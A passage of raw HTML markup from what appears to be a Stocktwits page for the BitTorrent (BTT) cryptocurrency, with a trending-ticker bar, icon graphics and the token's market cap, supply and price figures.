class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">GLD</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">1.75%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/SLV"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/SLV.png" alt="SLV" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">SLV</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">9.92%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/IBRX"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text"><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">IBRX</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-down-long" class="svg-inline--fa fa-arrow-down-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M169.4 502.6c12.5 12.5 32.8 12.5 45.3 0l128-128c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 402.7 224 32c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 370.7L86.6 329.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l128 128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">10.57%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/UAMY"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/UAMY.png" alt="UAMY" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">UAMY</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">8.45%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/BNAI"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text"><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">BNAI</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">600.74%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/KOLD"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/KOLD.png" alt="KOLD" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">KOLD</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-down-long" class="svg-inline--fa fa-arrow-down-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M169.4 502.6c12.5 12.5 32.8 12.5 45.3 0l128-128c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 402.7 224 32c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 370.7L86.6 329.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l128 128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">10.69%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/TMC"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/TMC.png" alt="TMC" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">TMC</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">14.10%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/coins/hashpack"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/PACK.X.png" alt="PACK" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">PACK</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-down-long" class="svg-inline--fa fa-arrow-down-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M169.4 502.6c12.5 12.5 32.8 12.5 45.3 0l128-128c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 402.7 224 32c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 370.7L86.6 329.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l128 128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">2.08%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/RVMD"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text"><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">RVMD</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">2.17%</span></span></span></div></a></div></div><div class="flex-row justify-center items-center cursor-pointer flex Trending_marqueeToggle__P6j2f cursor-pointer !w-6 !h-6 !max-w-6 !max-h-6 rounded-full border border---primary-border dark|border-primary-hairline px-2 !text-[10px] mx-2 "><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="play" class="svg-inline--fa fa-play Trending_marqueeButton__y9GHY cursor-pointer text-primary-text Trending_playIcon__wJdbb ml-[2px]" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M73 39c-14.8-9.1-33.4-9.4-48.5-.9S0 62.6 0 80L0 432c0 17.4 9.4 33.4 24.5 41.9s33.7 8.1 48.5-.9L361 297c14.3-8.7 23-24.2 23-41s-8.7-32.2-23-41L73 39z"></path></svg><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="pause" class="svg-inline--fa fa-pause Trending_marqueeButton__y9GHY cursor-pointer text-primary-text Trending_pauseIcon__fXShN" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M48 64C21.5 64 0 85.5 0 112L0 400c0 26.5 21.5 48 48 48l32 0c26.5 0 48-21.5 48-48l0-288c0-26.5-21.5-48-48-48L48 64zm192 0c-26.5 0-48 21.5-48 48l0 288c0 26.5 21.5 48 48 48l32 0c26.5 0 48-21.5 48-48l0-288c0-26.5-21.5-48-48-48l-32 0z"></path></svg></div><div class="mr-2"><a class="Trending_more__C6Qly tabletSm-down|hidden flex font-normal items-center gap-1 bg-primary-background text-primary-text" data-testid="trending-view-more-button" href="/sentiment/trending"><div class="flex-row justify-center items-center flex Trending_moreButton__6Bc_i cursor-pointer !w-6 !h-6 !max-w-6 !max-h-6 rounded-full border border---primary-border dark|border-primary-hairline px-2 !text-[10px] mr-3"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-right" class="svg-inline--fa fa-chevron-right Trending_moreIcon__D_foA tabletSm-down|hidden text-primary-text text-xxs" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z"></path></svg></div></a></div></div></div></div></div><div class="Body_container__f_XJ0 flex flex-column h-full desktopXxl|pr-0 tabletSm-down|pb-12 Body_containerBorder__3T8GJ border-primary-hairline border-l tabletSm-down|border-x-0"><div class="Body_content__07Yri w-full max-w-[980px] tabletMd-down|max-w-none"><div class="SymbolPage_container__tRK07 w-full grid"><div class="SymbolPage_symbolPageBorder__gg8Gr border-primary-hairline border-r"><div class="SymbolPageHero_container__P6ghF tabletMd|max-w-[660px] SymbolPageHero_crypto__Ee9Kz"><div></div><div class="flex-col justify-between items-stretch flex gap-y-4 SymbolPageHero_body__pyjOv p-4"><div class="flex-row justify-start items-center flex gap-2 Breadcrumbs_breadcrumbs__Rczip text-st-secondary-text text-xs w-full tabletSm-down|text-xxs overflow-x-auto scrollbar-hidden"><a class="shrink-0" href="/"><span class="Breadcrumbs_breadcrumbsLink__sisdv hover|underline hover|text-st-primary-text cursor-pointer capitalize">home</span></a><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chevron-right" class="svg-inline--fa fa-chevron-right fa-sm " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M305 239c9.4 9.4 9.4 24.6 0 33.9L113 465c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l175-175L79 81c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0L305 239z"></path></svg><a class="shrink-0" href="/coins"><span class="Breadcrumbs_breadcrumbsLink__sisdv hover|underline hover|text-st-primary-text cursor-pointer capitalize">Coins</span></a><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chevron-right" class="svg-inline--fa fa-chevron-right fa-sm " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M305 239c9.4 9.4 9.4 24.6 0 33.9L113 465c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l175-175L79 81c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0L305 239z"></path></svg><span class="capitalize shrink-0">BTT</span></div><div class="flex-col justify-between items-stretch flex gap-y-4"><div class="flex-col justify-between items-start flex SymbolInfo_info__AFfk4 gap-y-4 tabletSm-down|gap-y-3"><div class="flex-row justify-between items-start flex gap-x-2 SymbolLede_container__tlm6Y w-full"><div class="flex-row justify-start items-start flex gap-x-3"><div class="SymbolLede_logoContainer__JJOdb py-1 flex-shrink-0"><img src="https://logos.stocktwits-cdn.com/BTT.X.png" alt="BTT logo" class="SymbolLede_logo__PmPlV w-10 h-10 tabletSm-down|h-8 tabletSm-down|w-8 rounded-full"/></div><h1><div class="flex-col justify-start items-start flex"><div class="flex-row justify-start items-center flex gap-x-2"><span class="SymbolLede_label__SmBPZ tabletSm-down|text-base text-st-primary-text font-semibold text-xl" data-testid="symbol-text">BTT</span></div><span class="SymbolLede_title__O8aWL text-st-primary-text tabletSm-down|text-xs text-sm font-normal">BitTorrent</span></div></h1></div><div class="flex-row justify-between items-center flex gap-x-2"><div class="flex-row justify-between items-center flex gap-x-2"><span class="SymbolWatchers_watchers__sp1FU text-st-primary-text inline-flex gap-1.5 items-center text-sm tabletSm-down|text-xs"><svg fill="none" height="100%" viewBox="0 0 12 12" width="100%" xmlns="http://www.w3.org/2000/svg" class="SymbolWatchers_icon__w3PFN tabletSm-down|w-2.5 tabletSm-down|h-2.5 w-3 h-3"><circle cx="6" cy="3" r="2" stroke="currentcolor"></circle><path d="M1 11.5C1.62805 9.18934 3.62886 7.5 6 7.5C8.37114 7.5 10.3719 9.18934 11 11.5" stroke="currentcolor"></path></svg>22,623</span></div></div></div></div></div><div class="flex-col justify-between items-center cursor-pointer flex FundamentalsDataSummary_container__riWEH px-4 tabletSm-down|px-4 py-2 border border-primary-border rounded-xl FundamentalsDataSummary_hoverState__sUhGl hover|bg-light-grey-6-rgba-50 dark|hover|bg-dark-grey-5 cursor-pointer"><div class="flex-row justify-between items-center flex w-full"><div class="flex-row justify-around items-center flex w-full"><div><div class="flex-col justify-between items-center flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>Mkt Cap</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">$393.59M</span></div></div><div><div class="flex-col justify-between items-center flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>24H Volume</span><span><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="circle-info" class="svg-inline--fa fa-circle-info ml-1 h-[10px] w-[10px] text-st-tertiary-text" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 32a224 224 0 1 1 0 448 224 224 0 1 1 0-448zm0 480A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM208 352c-8.8 0-16 7.2-16 16s7.2 16 16 16l96 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-32 0 0-112c0-8.8-7.2-16-16-16l-40 0c-8.8 0-16 7.2-16 16s7.2 16 16 16l24 0 0 96-32 0zm48-168a24 24 0 1 0 0-48 24 24 0 1 0 0 48z"></path></svg></span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">$22.47M</span></div></div><div><div class="flex-col justify-between items-center flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>FDV</span><span><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="circle-info" class="svg-inline--fa fa-circle-info ml-1 h-[10px] w-[10px] text-st-tertiary-text" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 32a224 224 0 1 1 0 448 224 224 0 1 1 0-448zm0 480A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM208 352c-8.8 0-16 7.2-16 16s7.2 16 16 16l96 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-32 0 0-112c0-8.8-7.2-16-16-16l-40 0c-8.8 0-16 7.2-16 16s7.2 16 16 16l24 0 0 96-32 0zm48-168a24 24 0 1 0 0-48 24 24 0 1 0 0 48z"></path></svg></span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">$395.16M</span></div></div><div><div class="flex-col justify-between items-center flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>Circ Supply</span><span><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="circle-info" class="svg-inline--fa fa-circle-info ml-1 h-[10px] w-[10px] text-st-tertiary-text" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 32a224 224 0 1 1 0 448 224 224 0 1 1 0-448zm0 480A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM208 352c-8.8 0-16 7.2-16 16s7.2 16 16 16l96 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-32 0 0-112c0-8.8-7.2-16-16-16l-40 0c-8.8 0-16 7.2-16 16s7.2 16 16 16l24 0 0 96-32 0zm48-168a24 24 0 1 0 0-48 24 24 0 1 0 0 48z"></path></svg></span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">986.06T</span></div></div><div class="tabletSm-down|hidden"><div class="flex-col justify-between items-center flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>Total Supply</span><span><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="circle-info" class="svg-inline--fa fa-circle-info ml-1 h-[10px] w-[10px] text-st-tertiary-text" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 32a224 224 0 1 1 0 448 224 224 0 1 1 0-448zm0 480A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM208 352c-8.8 0-16 7.2-16 16s7.2 16 16 16l96 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-32 0 0-112c0-8.8-7.2-16-16-16l-40 0c-8.8 0-16 7.2-16 16s7.2 16 16 16l24 0 0 96-32 0zm48-168a24 24 0 1 0 0-48 24 24 0 1 0 0 48z"></path></svg></span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">990T</span></div></div></div><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down FundamentalsDataSummary_chevron__jnhnT text-st-primary-text w-[12px] ml-5" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path></svg></div><div class="flex-col justify-between items-start flex w-full max-h-0 overflow-hidden"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_divider__RkFlr w-full my-4"><div class="FundamentalsDataSummary_dividerLine__HMNxI border-b border-primary-hairline h-[1px] grow"></div><span class="FundamentalsDataSummary_dividerText__Quafa uppercase tracking-wider text-st-tertiary-text text-sm mx-3 font-semibold">BTT<!-- --> Fundamentals</span><div class="FundamentalsDataSummary_dividerLine__HMNxI border-b border-primary-hairline h-[1px] grow"></div></div><div class="flex-row justify-start items-center flex FundamentalsDataSummary_table__45aOq w-full flex-wrap"><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>Max Supply</span><span><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="circle-info" class="svg-inline--fa fa-circle-info ml-1 h-[10px] w-[10px] text-st-tertiary-text" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 32a224 224 0 1 1 0 448 224 224 0 1 1 0-448zm0 480A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM208 352c-8.8 0-16 7.2-16 16s7.2 16 16 16l96 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-32 0 0-112c0-8.8-7.2-16-16-16l-40 0c-8.8 0-16 7.2-16 16s7.2 16 16 16l24 0 0 96-32 0zm48-168a24 24 0 1 0 0-48 24 24 0 1 0 0 48z"></path></svg></span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">990T</span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>7D High</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">$0.00</span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>7D Low</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">$0.00</span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>24H High</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm"><span>$<!-- -->0.0<sub>6</sub>4078</span></span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>24H Low</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm"><span>$<!-- -->0.0<sub>6</sub>3978</span></span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>All-Time High</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm"><span>$<!-- -->0.0<sub>5</sub>343</span></span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>All-Time Low</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm"><span>$<!-- -->0.0<sub>6</sub>3653</span></span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4 hidden tabletSm-down|flex"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>Total Supply</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">990T</span></div></div></div><div class="flex-row justify-between items-center flex FundamentalsDataSummary_divider__RkFlr w-full my-4 mt-0"><div class="FundamentalsDataSummary_dividerLine__HMNxI border-b border-primary-hairline h-[1px] grow"></div><span class="FundamentalsDataSummary_dividerText__Quafa uppercase tracking-wider text-st-tertiary-text text-sm mx-3 font-semibold">BTT<!-- --> Prices</span><div class="FundamentalsDataSummary_dividerLine__HMNxI border-b border-primary-hairline h-[1px] grow"></div></div><div class="flex-row justify-start items-center flex FundamentalsDataSummary_table__45aOq w-full flex-wrap"><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>BTT / USD</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm"><span>$<!-- -->0.0<sub>6</sub>3988</span></span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>BTT / EUR</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm"><span>€<!-- -->0.0<sub>6</sub>3359</span></span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>BTT / 